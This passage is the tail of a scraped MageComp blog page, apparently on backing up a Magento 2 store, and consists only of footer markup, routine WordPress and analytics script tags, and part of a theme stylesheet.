12.0192C2.00642 14.7348 2.01842 15.0752 2.07002 16.142C2.12082 17.2058 2.29002 17.9322 2.53962 18.5676C2.79622 19.225 3.13962 19.782 3.69622 20.3366C4.25282 20.8912 4.81003 21.2318 5.47003 21.4866C6.10603 21.7324 6.83343 21.9 7.89784 21.9466C8.96224 21.9932 9.30484 22.004 12.0197 21.9988C14.7345 21.9936 15.0763 21.9816 16.1429 21.931C17.2095 21.8804 17.9321 21.71 18.5677 21.4616C19.2251 21.2044 19.7825 20.8616 20.3367 20.3048C20.8909 19.748 21.2321 19.19 21.4863 18.5312C21.7327 17.8952 21.9001 17.1678 21.9463 16.1042C21.9929 15.0368 22.0039 14.696 21.9987 11.9808C21.9935 9.26558 21.9813 8.92518 21.9307 7.85877C21.8801 6.79237 21.7107 6.06817 21.4613 5.43236C21.2043 4.77496 20.8613 4.21836 20.3049 3.66336C19.7485 3.10835 19.1901 2.76735 18.5315 2.51375C17.8951 2.26755 17.1681 2.09975 16.1037 2.05375C15.0393 2.00775 14.6967 1.99595 11.9809 2.00115C9.26504 2.00635 8.92504 2.01795 7.85844 2.06995ZM7.97524 20.1476C7.00023 20.1052 6.47083 19.9432 6.11803 19.8076C5.65083 19.6276 5.31803 19.41 4.96643 19.0618C4.61483 18.7136 4.39882 18.3796 4.21642 17.9134C4.07942 17.5606 3.91442 17.0318 3.86882 16.0568C3.81922 15.003 3.80882 14.6866 3.80302 12.0168C3.79722 9.34698 3.80742 9.03098 3.85362 7.97677C3.89522 7.00257 4.05822 6.47257 4.19362 6.11997C4.37362 5.65216 4.59043 5.31996 4.93943 4.96856C5.28843 4.61716 5.62143 4.40076 6.08803 4.21836C6.44043 4.08076 6.96923 3.91716 7.94384 3.87076C8.99844 3.82076 9.31444 3.81076 11.9839 3.80496C14.6533 3.79916 14.9701 3.80916 16.0251 3.85556C16.9993 3.89796 17.5295 4.05936 17.8817 4.19556C18.3491 4.37556 18.6817 4.59176 19.0331 4.94136C19.3845 5.29096 19.6011 5.62276 19.7835 6.09037C19.9213 6.44177 20.0849 6.97037 20.1309 7.94557C20.1811 9.00018 20.1925 9.31638 20.1973 11.9856C20.2021 14.6548 20.1927 14.9718 20.1465 16.0256C20.1039 17.0006 19.9423 17.5302 19.8065 17.8834C19.6265 18.3504 19.4095 18.6834 19.0603 19.0346C18.7111 19.3858 18.3785 19.6022 17.9117 19.7846C17.5597 19.922 17.0303 20.086 16.0565 20.1324C15.0019 20.182 14.6859 20.1924 12.0155 20.1982C9.34504 20.204 9.03004 20.1932 7.97544 20.1476M16.1275 6.65537C16.1279 6.89272 16.1986 7.12463 16.3308 7.32176C16.463 7.51888 16.6507 7.67238 16.8702 7.76283C17.0896 7.85327 17.331 7.87661 17.5637 7.82989C17.7964 7.78317 18.01 7.66848 18.1776 7.50034C18.3451 7.3322 18.459 7.11815 18.5049 6.88527C18.5507 6.65239 18.5265 6.41113 18.4352 6.19202C18.344 5.97291 18.1898 5.78578 17.9922 5.65429C17.7946 5.52281 17.5624 5.45289 17.3251 5.45336C17.0069 5.454 16.702 5.58098 16.4774 5.80639C16.2528 6.0318 16.1269 6.33718 16.1275 6.65537ZM6.86543 12.01C6.87103 14.846 9.17424 17.1398 12.0097 17.1344C14.8451 17.129 17.1405 14.826 17.1351 11.99C17.1297 9.15398 14.8259 6.85957 11.9901 6.86517C9.15424 6.87077 6.86003 9.17438 6.86543 12.01ZM8.66664 12.0064C8.66534 11.3471 8.85956 10.7022 9.22476 10.1533C9.58995 9.60444 10.1097 9.17616 10.7183 8.92265C11.3269 8.66915 11.997 8.60181 12.6439 8.72915C13.2908 8.85649 13.8853 9.17279 14.3524 9.63805C14.8196 10.1033 15.1382 10.6966 15.2681 11.343C15.398 11.9894 15.3333 12.6597 15.0822 13.2693C14.8311 13.8789 14.4049 14.4004 13.8575 14.7677C13.31 15.1351 12.6659 15.3319 12.0067 15.3332C11.5689 15.3341 11.1352 15.2488 10.7304 15.0821C10.3257 14.9154 9.95768 14.6706 9.64752 14.3617C9.33736 14.0527 9.0911 13.6857 8.9228 13.2816C8.7545 12.8775 8.66745 12.4442 8.66664 12.0064Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.linkedin.com/company/magecomp" target="_blank" title="Linkedin" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path fill-rule="evenodd" clip-rule="evenodd" d="M3.66667 2C2.74619 2 2 2.74619 2 3.66667V20.3333C2 21.2538 2.74619 22 3.66667 22H20.3333C21.2538 22 22 21.2538 22 20.3333V3.66667C22 2.74619 21.2538 2 20.3333 2H3.66667ZM8.13418 6.44747C8.14043 7.50997 7.34512 8.16466 6.40137 8.15997C5.5123 8.15528 4.7373 7.44747 4.74199 6.44903C4.74668 5.50997 5.48887 4.75528 6.45293 4.77716C7.43106 4.79903 8.14043 5.51622 8.13418 6.44747ZM12.3108 9.51307H9.51079H9.50922V19.024H12.4686V18.8021C12.4686 18.38 12.4682 17.9578 12.4679 17.5354C12.467 16.409 12.466 15.2813 12.4718 14.1552C12.4733 13.8818 12.4858 13.5974 12.5561 13.3364C12.8201 12.3614 13.6968 11.7318 14.6749 11.8866C15.303 11.9849 15.7186 12.349 15.8936 12.9412C16.0014 13.3114 16.0499 13.7099 16.0546 14.0959C16.0672 15.2599 16.0654 16.4239 16.0637 17.588C16.063 17.9989 16.0623 18.41 16.0623 18.8209V19.0224H19.0311V18.7943C19.0311 18.2921 19.0309 17.79 19.0306 17.2879C19.03 16.0329 19.0293 14.7779 19.0327 13.5224C19.0342 12.9552 18.9733 12.3959 18.8342 11.8474C18.6264 11.0318 18.1968 10.3568 17.4983 9.86933C17.003 9.52243 16.4592 9.299 15.8514 9.274C15.7822 9.27112 15.7124 9.26736 15.6423 9.26357C15.3316 9.24677 15.0157 9.2297 14.7186 9.28962C13.8686 9.45993 13.1218 9.849 12.5577 10.5349C12.4921 10.6136 12.428 10.6934 12.3323 10.8127L12.3108 10.8397V9.51307ZM4.9796 19.0271H7.92491V9.51926H4.9796V19.0271Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.youtube.com/c/MagecompInc" target="_blank" title="Youtube" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 20 20"><path d="M8.2 13L12.871 10.3L8.2 7.6V13ZM18.604 5.953C18.721 6.376 18.802 6.943 18.856 7.663C18.919 8.383 18.946 9.004 18.946 9.544L19 10.3C19 12.271 18.856 13.72 18.604 14.647C18.379 15.457 17.857 15.979 17.047 16.204C16.624 16.321 15.85 16.402 14.662 16.456C13.492 16.519 12.421 16.546 11.431 16.546L10 16.6C6.229 16.6 3.88 16.456 2.953 16.204C2.143 15.979 1.621 15.457 1.396 14.647C1.279 14.224 1.198 13.657 1.144 12.937C1.081 12.217 1.054 11.596 1.054 11.056L1 10.3C1 8.329 1.144 6.88 1.396 5.953C1.621 5.143 2.143 4.621 2.953 4.396C3.376 4.279 4.15 4.198 5.338 4.144C6.508 4.081 7.579 4.054 8.569 4.054L10 4C13.771 4 16.12 4.144 17.047 4.396C17.857 4.621 18.379 5.143 18.604 5.953Z"/></svg> </a></div></div><div class="cs-footer__col cs-col-right"><div class="cs-footer__nav-menu"><ul id="menu-footer" class="cs-footer__nav "><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="#">We offer</a><ul class="sub-menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="https://magecomp.com/magento-extensions.html" data-wpel-link="exclude">M1 Extensions</a></li><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://magecomp.com/magento-2-extensions.html" data-wpel-link="exclude">M2 Extensions</a></li><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://magecomp.com/magento-development-services.html" data-wpel-link="exclude">Magento Services</a></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://magecomp.com/shopify.html" data-wpel-link="exclude">Shopify Services</a></li><li id="menu-item-30785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30785"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude">Mobile Commerce</a></li><li id="menu-item-30786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30786"><a href="https://seo.magecomp.com/" data-wpel-link="exclude">SEO &#038; Digital Marketing</a></li><li id="menu-item-30787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30787"><a href="https://magecomp.com/free-magento-extensions.html" data-wpel-link="exclude">Free Stuff</a></li><li id="menu-item-30788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30788"><a href="https://magecomp.com/magento-security-patches-installation.html" data-wpel-link="exclude">Security Patches Installation</a></li></ul></li><li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#">Quick Links</a><ul class="sub-menu"><li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-926"><a href="https://magecomp.com/about-us" data-wpel-link="exclude">About Us</a></li><li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://magecomp.com/careers" data-wpel-link="exclude">Careers</a></li><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://magecomp.com/support/" data-wpel-link="exclude">Support</a></li><li id="menu-item-30789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30789"><a href="https://magecomp.com/partners" data-wpel-link="exclude">Our Partners</a></li><li id="menu-item-30790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30790"><a href="https://magecomp.com/reward-program" data-wpel-link="exclude">Reward Program</a></li><li id="menu-item-30791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30791"><a href="https://magecomp.com/partner-program" data-wpel-link="exclude">Partner Program</a></li><li id="menu-item-30792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30792"><a href="https://magecomp.com/customer/account/login/" data-wpel-link="exclude">Affiliate Program</a></li></ul></li><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128"><a href="#">Legal</a><ul class="sub-menu"><li id="menu-item-30793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30793"><a href="https://magecomp.com/license" data-wpel-link="exclude">License Agreement</a></li><li id="menu-item-30794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30794"><a href="https://magecomp.com/privacy-policy" data-wpel-link="exclude">Privacy Policy</a></li><li id="menu-item-30795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30795"><a href="https://magecomp.com/terms-and-conditions" data-wpel-link="exclude">Terms and Conditions</a></li><li id="menu-item-30796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30796"><a href="https://magecomp.com/data-processing-consent" data-wpel-link="exclude">Data Processing Consent</a></li><li id="menu-item-30797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30797"><a href="https://magecomp.com/customer-service" data-wpel-link="exclude">Customer Service</a></li><li id="menu-item-30798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30798"><a href="https://magecomp.com/blog/sitemap_index.xml" data-wpel-link="internal" target="_blank" rel="follow">Sitemap</a></li></ul></li></ul></div></div></div><div class="cs-footer__item-inner-bottom"><div class="cs-footer__copyright"> ©2014 - 2026 MageComp LLP. All Rights Reserved.</div></div></div></div></footer> <button class="cs-scroll-top" role="button" aria-label="Scroll to top button"> <i class="cs-icon-chevron-up"></i><div class="cs-scroll-top-border"> <svg width="49" height="49" viewBox="0 0 49 49"> <path d="M24.5,2 a22.5,22.5 0 0,1 0,45 a22.5,22.5 0 0,1 0,-45" style="stroke-width: 2; fill: none;"></path> </svg></div><div class="cs-scroll-top-progress"> <svg width="49" height="49" viewBox="0 0 49 49"> <path d="M24.5,2 a22.5,22.5 0 0,1 0,45 a22.5,22.5 0 0,1 0,-45" style="stroke-width: 2; fill: none;"></path> </svg></div> </button></div> <script type="application/json" id="optimization-detective-detect-args">["https://magecomp.com/blog/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://magecomp.com/blog/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"c286ad61f091bf58a7d2db3681e4f217","currentUrl":"https://magecomp.com/blog/how-to-backup-magento-2-store/","urlMetricSlug":"cc47befb367418a355e312fa6084d4df","cachePurgePostId":7797,"urlMetricHMAC":"4e231b359de5b02a94319d3603f3416f","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://magecomp.com/blog/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://magecomp.com/blog/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/revision/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>/* TOC Widget Sticky */
.widget_mc_toc_widget {
   position: sticky;
    top: 0px;
    z-index: 100;
	}

		/* Main headings (H1/H2) */
.toc-level-1,
.toc-level-2 {
    font-weight: 500;
    color: #015fc9;
    margin-left: 0;
}

/* Nested subheadings (H3–H6) */
.toc-level-3 { margin-left: 12px; color: #333; font-weight: 400; }
.toc-level-4 { margin-left: 24px; color: #333; font-weight: 400; }
.toc-level-5 { margin-left: 36px; color: #333; font-weight: 400; }
.toc-level-6 { margin-left: 48px; color: #333; font-weight: 400; }
			  
			  #mc-toc ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
			  
			  #mc-toc li.toc-level-3::before,
#mc-toc li.toc-level-4::before,
#mc-toc li.toc-level-5::before,
#mc-toc li.toc-level-6::before {
    content: "•";
    display: inline-block;
    width: 8px;
    margin-left: -12px;
    margin-right: 4px;
    color: #999;
}
			  
			  #mc-toc a {
    color: inherit;
    text-decoration: none;
    cursor: pointer;
    padding: 2px 0;
    transition: color 0.2s ease;
}</style> <script defer src="[data-uri]"></script> <script src="https://magecomp.com/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://magecomp.com/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer src="https://magecomp.com/blog/admin-ajax" id="admin-ajax-script-js" data-wp-strategy="async"></script> <script src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_af5f2224f9be166297b8754f98622c4d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script defer id="csco-scripts-js-extra" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_fbb6575c12a603ab0443156272e95cd5.js?ver=1.0.8" id="csco-scripts-js"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_b9c522ce9773ba2b73115690885b1b2f.js?ver=1.0.8" id="csco-comment-reply-js"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js?ver=1763004230" id="akismet-frontend-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c097a4c337b244aea9766ba2d5767c00","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://magecomp.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_07bf4fa2db49bc60d28e271903b2ed29.css?ver=1.0.8
body_size: 51967
content:
@charset "UTF-8";:root{--cs-header-initial-height:88px;--cs-header-height:88px;--cs-header-topbar-height:162px;--cs-header-border-width:0px;--cs-container-column-gap:54px;--cs-offcanvas-width:100%;--cs-entry-content-full:1248px;--cs-entry-content-width:878px;--cs-entry-content-large-width:700px;--cs-entry-content-small-width:640px;--cs-mobile-container:576px;--cs-entry-title-max-width:920px;--cs-entry-content-max-width:calc( var(--cs-entry-content-width) - var(--cs-container-column-gap) );--cs-layout-elements-border-radius:8px;--cs-thumbnail-border-radius:16px;--cs-button-border-radius:8px;--cs-input-border-radius:8px;--cs-tag-border-radius:6px;--cs-avatar-border-radius:50%;--cs-adminmbar-offset:0px;--cs-underline-bg-position:left 98%}@media (min-width:576px){:root{--cs-offcanvas-width:432px}}.admin-bar{--cs-adminmbar-offset:32px}@media screen and (max-width:782px){.admin-bar{--cs-adminmbar-offset:46px}}@media screen and (max-width:600px){.admin-bar{--cs-adminmbar-offset:0px}}:root,body[data-scheme=light]{--cs-header-background:var(--cs-light-header-background,#fdfdff);--cs-header-submenu-background:var(--cs-light-header-submenu-background,#fff)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto]{--cs-header-background:var(--cs-dark-header-background,#1c1c1c);--cs-header-submenu-background:var(--cs-dark-header-submenu-background,#222)}}body[data-scheme=dark]{--cs-header-background:var(--cs-dark-header-background,#1c1c1c);--cs-header-submenu-background:var(--cs-dark-header-submenu-background,#222)}:root,[data-scheme=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9}}[data-scheme=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 